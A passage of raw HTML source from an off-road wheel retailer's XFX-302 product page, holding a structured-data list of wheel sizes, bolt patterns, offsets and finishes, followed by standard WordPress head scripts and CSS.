XFX-302221281651170-44BRMW 22 12 8x165.1 8x170 125.2 -44 8x165.1~8x170 BRUSHED MILLED XFX-302 XFX-30222128170180-44BRMW 22 12 8x170 8x180 125.2 -44 8x170~8x180 BRUSHED MILLED XFX-302 XFX-302241451271397-76BRMW 24 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 BRUSHED MILLED XFX-302 XFX-302241461351397-76BRMW 24 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 BRUSHED MILLED XFX-302 XFX-302241481651170-76BRMW 24 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 BRUSHED MILLED XFX-302 XFX-30224148170180-76BRMW 24 14 8x170 8x180 125.2 -76 8x170~8x180 BRUSHED MILLED XFX-302 XFX-302261451271397-76BRMW 26 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 BRUSHED MILLED XFX-302 XFX-302261461351397-76BRMW 26 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 BRUSHED MILLED XFX-302 XFX-302261481651170-76BRMW 26 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 BRUSHED MILLED XFX-302 XFX-30226148170180-76BRMW 26 14 8x170 8x180 125.2 -76 8x170~8x180 BRUSHED MILLED XFX-302 XFX-302171061351397-12CH 17 10 6x135 6x139.7 108 -12 6x135~6x139.7 CHROME XFX-302 XFX-302171061351397+12CH 17 10 6x135 6x139.7 108 12 6x135~6x139.7 CHROME XFX-302 XFX-30217108170180-12CH 17 10 8X170 8X180 125.2 -12 8X170~8X180 CHROME XFX-302 XFX-30217108170180+0CH 17 10 8X170 8X180 125.2 0 8X170~8X180 CHROME XFX-302 XFX-302181061351397-12CH 18 10 6x135 6x139.7 108 -12 6x135~6x139.7 CHROME XFX-302 XFX-302181061351397+12CH 18 10 6x135 6x139.7 108 12 6x135~6x139.7 CHROME XFX-302 XFX-302181081651170-12CH 18 10 8x165.1 8X170 125.2 -12 8x165.1~8X170 CHROME XFX-302 XFX-302181081651170+0CH 18 10 8x165.1 8X170 125.2 0 8x165.1~8X170 CHROME XFX-302 XFX-30218108170180-12CH 18 10 8X170 8X180 125.2 -12 8X170~8X180 CHROME XFX-302 XFX-302201061351397-12CH 20 10 6x135 6x139.7 108 -12 6x135~6x139.7 CHROME XFX-302 XFX-302201061351397-24CH 20 10 6x135 6x139.7 108 -24 6x135~6x139.7 CHROME XFX-302 XFX-302201081651170-12CH 20 10 8x165.1 8x170 125.2 -12 8x165.1~8x170 CHROME XFX-302 XFX-302201081651170-24CH 20 10 8x165.1 8x170 125.2 -24 8x165.1~8x170 CHROME XFX-302 XFX-30220108170180-12CH 20 10 8x170 8x180 125.2 -12 8x170~8x180 CHROME XFX-302 XFX-30220108170180-24CH 20 10 8x170 8x180 125.2 -24 8x170~8x180 CHROME XFX-302 XFX-302201261351397-44CH 20 12 6x135 6x139.7 108 -44 6x135~6x139.7 CHROME XFX-302 XFX-302201281701651-44CH 20 12 8x170 8x165.1 125.2 -44 8x170~8x165.1 CHROME XFX-302 XFX-30220128170180-44CH 20 12 8x170 8x180 125.2 -44 8x170~8x180 CHROME XFX-302 XFX-302209061351397+0CH 20 9 6x135 6x139.7 108 0 6x135~6x139.7 CHROME XFX-302 XFX-302209061351397+20CH 20 9 6x135 6x139.7 108 20 6x135~6x139.7 CHROME XFX-302 XFX-302209081651170+0CH 20 9 8x165.1 8x170 125.2 0 8x165.1~8x170 CHROME XFX-302 XFX-30220908170180+0CH 20 9 8x170 8x180 125.2 0 8x170~8x180 CHROME XFX-302 XFX-302221251143127-44CH 22 12 5x114.3 5x127 78.1 -44 5x114.3~5x127 CHROME XFX-302 XFX-302221261351397-44CH 22 12 6x135 6x139.7 106.4 -44 6x135~6x139.7 CHROME XFX-302 XFX-302221281651170-44CH 22 12 8x165.1 8x170 125.2 -44 8x165.1~8x170 CHROME XFX-302 XFX-30222128170180-44CH 22 12 8x170 8x180 125.2 -44 8x170~8x180 CHROME XFX-302 XFX-302241451271397-76CH 24 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 CHROME XFX-302 XFX-302241461351397-76CH 24 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 CHROME XFX-302 XFX-302241481651170-76CH 24 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 CHROME XFX-302 XFX-30224148170180-76CH 24 14 8x170 8x180 125.2 -76 8x170~8x180 CHROME XFX-302 XFX-302261451271397-76CH 26 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 CHROME XFX-302 XFX-302261461351397-76CH 26 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 CHROME XFX-302 XFX-302261481651170-76CH 26 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 CHROME XFX-302 XFX-30226148170180-76CH 26 14 8x170 8x180 125.2 -76 8x170~8x180 CHROME XFX-302 XFX-302201061351397-12GBB 20 10 6x135 6x139.7 108 -12 6x135~6x139.7 GLOSS BLACK BRUSHED XFX-302 XFX-302201061351397-24GBB 20 10 6x135 6x139.7 108 -24 6x135~6x139.7 GLOSS BLACK BRUSHED XFX-302 XFX-302201081651170-24GBB 20 10 8x165.1 8x170 125.2 -24 8x165.1~8x170 GLOSS BLACK BRUSHED XFX-302 XFX-30220108170180-24GBB 20 10 8x170 8x180 125.2 -24 8x170~8x180 GLOSS BLACK BRUSHED XFX-302 XFX-302201261351397-44GBB 20 12 6x135 6x139.7 108 -44 6x135~6x139.7 GLOSS BLACK BRUSHED XFX-302 XFX-302201281701651-44GBB 20 12 8x170 8x165.1 125.2 -44 8x170~8x165.1 GLOSS BLACK BRUSHED XFX-302 XFX-30220128170180-44GBB 20 12 8x170 8x180 125.2 -44 8x170~8x180 GLOSS BLACK BRUSHED XFX-302 XFX-302221251143127-44GBB 22 12 5x114.3 5x127 78.1 -44 5x114.3~5x127 GLOSS BLACK BRUSHED XFX-302 XFX-302221251397150-44GBB 22 12 5x139.7 5x150 110.3 -44 5x139.7~5x150 GLOSS BLACK BRUSHED XFX-302 XFX-302221261351397-44GBB 22 12 6x135 6x139.7 106.4 -44 6x135~6x139.7 GLOSS BLACK BRUSHED XFX-302 XFX-302221281651170-44GBB 22 12 8x165.1 8x170 125.2 -44 8x165.1~8x170 GLOSS BLACK BRUSHED XFX-302 XFX-30222128170180-44GBB 22 12 8x170 8x180 125.2 -44 8x170~8x180 GLOSS BLACK BRUSHED XFX-302 XFX-302241451271397-76GBB 24 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 GLOSS BLACK BRUSHED XFX-302 XFX-302241461351397-76GBB 24 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 GLOSS BLACK BRUSHED XFX-302 XFX-302241481651170-76GBB 24 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 GLOSS BLACK BRUSHED XFX-302 XFX-30224148180170-76GBB 24 14 8x170 8x180 125.2 -76 8x170~8x180 GLOSS BLACK BRUSHED XFX-302 XFX-302261451271397-76GBB 26 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 GLOSS BLACK BRUSHED XFX-302 XFX-302261461351397-76GBB 26 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 GLOSS BLACK BRUSHED XFX-302 XFX-302261481651170-76GBB 26 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 GLOSS BLACK BRUSHED XFX-302 XFX-30226148180170-76GBB 26 14 8x170 8x180 125.2 -76 8x170~8x180 GLOSS BLACK BRUSHED XFX-302 XFX-302201061351397-12GBMR 20 10 6x135 6x139.7 108 -12 6x135~6x139.7 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302201061351397-24GBMR 20 10 6x135 6x139.7 108 -24 6x135~6x139.7 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302201081651170-24GBMR 20 10 8x165.1 8x170 125.2 -24 8x165.1~8x170 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-30220108170180-24GBMR 20 10 8x170 8x180 125.2 -24 8x170~8x180 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302201261351397-44GBMR 20 12 6x135 6x139.7 108 -44 6x135~6x139.7 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302201281701651-44GBMR 20 12 8x170 8x165.1 125.2 -44 8x170~8x165.1 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-30220128170180-44GBMR 20 12 8x170 8x180 125.2 -44 8x170~8x180 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302221251143127-44GBMR 22 12 5x114.3 5x127 78.1 -44 5x114.3~5x127 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302221251397150-44GBMR 22 12 5x139.7 5x150 110.3 -44 5x139.7~5x150 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302221261351397-44GBMR 22 12 6x135 6x139.7 106.4 -44 6x135~6x139.7 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302221281651170-44GBMR 22 12 8x165.1 8x170 125.2 -44 8x165.1~8x170 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-30222128170180-44GBMR 22 12 8x170 8x180 125.2 -44 8x170~8x180 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302241451271397-76GBMR 24 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302241461351397-76GBMR 24 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302241481651170-76GBMR 24 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-30224148180170-76GBMR 24 14 8x170 8x180 125.2 -76 8x170~8x180 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302261451271397-7GBMR 26 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302261461351397-76GBMR 26 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302261481651170-76GBMR 26 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-30226148180170-76GBMR 26 14 8x170 8x180 125.2 -76 8x170~8x180 GLOSS BLACK MILLED w/ RED INNER XFX-302 XFX-302201061351397-12RM 20 10 6x135 6x139.7 108 -12 6x135~6x139.7 RED MILLED XFX-302 XFX-302201061351397-24RM 20 10 6x135 6x139.7 108 -24 6x135~6x139.7 RED MILLED XFX-302 XFX-302201081651170-24RM 20 10 8x165.1 8x170 125.2 -24 8x165.1~8x170 RED MILLED XFX-302 XFX-30220108170180-24RM 20 10 8x170 8x180 125.2 -24 8x170~8x180 RED MILLED XFX-302 XFX-302201261351397-44RM 20 12 6x135 6x139.7 108 -44 6x135~6x139.7 RED MILLED XFX-302 XFX-302201281701651-44RM 20 12 8x170 8x165.1 125.2 -44 8x170~8x165.1 RED MILLED XFX-302 XFX-30220128170180-44RM 20 12 8x170 8x180 125.2 -44 8x170~8x180 RED MILLED XFX-302 XFX-302221251143127-44RM 22 12 5x114.3 5x127 78.1 -44 5x114.3~5x127 RED MILLED XFX-302 XFX-302221251397150-44RM 22 12 5x139.7 5x150 110.3 -44 5x139.7~5x150 RED MILLED XFX-302 XFX-302221261351397-44RM 22 12 6x135 6x139.7 106.4 -44 6x135~6x139.7 RED MILLED XFX-302 XFX-302221281651170-44RM 22 12 8x165.1 8x170 125.2 -44 8x165.1~8x170 RED MILLED XFX-302 XFX-30222128170180-44RM 22 12 8x170 8x180 125.2 -44 8x170~8x180 RED MILLED XFX-302 XFX-302241451271397-76RM 24 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 RED MILLED XFX-302 XFX-302241461351397-76RM 24 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 RED MILLED XFX-302 XFX-302241481651170-76RM 24 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 RED MILLED XFX-302 XFX-30224148170180-76RM 24 14 8x170 8x180 125.2 -76 8x170~8x180 RED MILLED XFX-302 XFX-302261451271397-76RM 26 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 RED MILLED XFX-302 XFX-302261461351397-76RM 26 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 RED MILLED XFX-302 XFX-302261481651170-76RM 26 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 RED MILLED XFX-302 XFX-30226148170180-76RM 26 14 8x170 8x180 125.2 -76 8x170~8x180 RED MILLED","category":"Wheels &gt; HOT WHEELS","mainEntityOfPage":{"@id":"https://www.xfoffroad.com/wheel/xfx-302/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png","height":"1500","width":"1500"}],"offers":{"@type":"Offer","url":"https://www.xfoffroad.com/wheel/xfx-302/?attribute_pa_finishes=gloss-black-milled","price":"0.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","seller":{"@type":"Organization","@id":"https://www.xfoffroad.com/","name":"XF Off-Road","url":"https://www.xfoffroad.com","logo":"https://www.xfoffroad.com/wp-content/uploads/2023/02/XF-logo-Black.png"},"availability":"http://schema.org/InStock"},"@id":"https://www.xfoffroad.com/wheel/xfx-302/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="XF Off-Road &raquo; Feed" href="https://www.xfoffroad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="XF Off-Road &raquo; Comments Feed" href="https://www.xfoffroad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="XF Off-Road &raquo; XFX-302 Comments Feed" href="https://www.xfoffroad.com/wheel/xfx-302/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.xfoffroad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-50793-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50793.css?ver=1745609098' media='all' />
<link rel='stylesheet' id='elementor-post-54621-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54621.css?ver=1745609098' media='all' />
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Poppins Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/09/Poppins-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/09/Poppins-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Impacted';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/Impacted.ttf') format('truetype');
}
@font-face {
	font-family: 'Impacted';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/Impacted.ttf') format('truetype');
}
@font-face {
	font-family: 'Impact';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/impact.ttf') format('truetype');
}
@font-face {
	font-family: 'Impact';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/impact.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://www.xfoffroad.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.90' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xfoffroad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 